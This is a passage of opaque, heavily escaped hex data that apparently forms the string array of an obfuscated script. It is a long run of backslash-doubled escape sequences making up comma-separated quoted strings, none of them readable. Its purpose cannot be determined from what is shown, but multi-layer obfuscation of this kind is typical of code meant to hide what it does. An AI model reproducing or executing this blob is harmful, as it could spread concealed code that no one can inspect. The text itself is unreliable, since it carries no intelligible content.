62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x34\x4c\x5c\x5c\x5c\x5c\x34\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c